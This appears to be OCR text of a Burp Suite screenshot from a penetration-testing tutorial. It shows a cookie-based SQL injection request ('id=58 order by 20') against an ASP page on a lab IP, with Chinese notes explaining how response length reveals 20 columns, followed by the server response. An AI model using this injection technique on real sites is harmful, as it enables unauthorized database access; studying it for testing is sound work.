 Request
Raw Params Headers Hex
GET /productshow.asp? HTTP/1
把？后面参数放在cookice里面注入
Host: 172.16.20.115:999
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:39.0)
Gecko/20100101 Firefox/39.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.
8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie:
ASPSESSIONIDSSRCTDQR=NJLDLKNBBFNEFOKFJGHDDOMC;id=58%20order%20
by%2020
Connection: keep-alive
发现21、22数据包大小没有变化，改成20的时候
数据包长度变成16196,从此判断长度为20
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 15 Jul 2015 02:49:38 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Content-Length: 16196
Content-Type: text/html
Cache-control: private
<style type="text/css">
A{TEXT-DECORATION: none;}
A:link {color: #000000;}
A:visited {color: #000000}
A:active {color: #000000}
A:hover{COLOR: #FF6600;position: relative; right: 0px; top:
1px}
BODY
{
FONT-SIZE: 9pt;background:#333366
}
TD
{
FONT-FAMILY: □□; FONT-SIZE: 9pt;
color: #000000;
line-height: 150%;
}
Input
{
BACKGROUND-COLOR: #FFFDFB;
BORDER-BOTTOM: #89a5e6 1px solid;
BORDER-LEFT: #89a5e6 1px solid;
BORDER-RIGHT: #89a5e6 1px solid;
BORDER-TOP: #89a5e6 1px solid;
COLOR: #205064;
HEIGHT: 18px;
border-color: #B2C2D7 #B2C2D7 #B2C2D7 #B2C2D7; font-size: 9pt
}
Button
{
FONT-SIZE: 9pt;HEIGHT: 20px;
? < + > Type a search term 0 matches
16,374 bytes | 1,072 millis